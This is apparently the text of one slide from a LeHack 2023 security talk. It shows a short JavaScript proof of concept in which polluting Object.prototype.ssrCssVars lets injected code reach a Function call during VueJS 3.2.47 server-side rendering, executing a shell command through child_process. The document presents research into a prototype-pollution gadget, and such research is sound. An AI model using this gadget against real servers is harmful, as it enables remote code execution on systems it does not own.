 25 / 31
VueJS 3.2.47
With this single gadget, we can perform RCE on VueJS
vuejs-gadget.js
1 const { createSSRApp } = require("vue");
2 const { renderToString } = require("vue/server-renderer");
3
4 // RCE using ssrCssVars, this variable is used in a call to Function, allowing arbitrary code execution.
5 const payload = `process.mainModule.require('child_process').execSync('id').toString()`
6 Object.prototype.ssrCssVars = `1}; return _push(${payload})//`;
7
8 const app = createSSRApp({
9   template: `<div></div>`,
10 });
11
12 renderToString(app).then((html) => {
13   console.log(html);
14 });
LeHack 2023: Kernel Panic
LEHACK
AUTHORITARIAN SYSTEM CRASHED
KERNEL PANIC!